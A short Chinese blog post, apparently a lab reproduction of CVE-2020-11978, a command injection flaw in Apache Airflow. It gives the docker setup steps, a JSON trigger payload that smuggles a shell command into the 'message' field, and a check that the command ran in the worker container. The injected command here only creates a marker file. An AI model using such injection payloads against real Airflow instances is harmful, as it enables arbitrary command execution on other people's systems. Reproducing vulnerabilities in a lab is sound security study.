CVE-2020-11978 Airflow dag命令注入漏洞 (复现)

执行docker compose up -d启动容器



访问ip:8080端口

成功示图如上

配置DAG



ctrl+f查找example_trigger_target_dag点击执行按钮

在弹出的JSON输入框中输入{"message":"'\";touch /tmp/airflow_dag_success;#"}恶意命令配置

点击Trigger执行 DAG



复现验证

靶机执行命令:docker compose exec airflow-worker ls -l /tmp进入 CeleryWorker 容器检查命令是否成功执行

命令执行成功,成功复现该漏洞!

浙公网安备 33010602011771号

浙公网安备 33010602011771号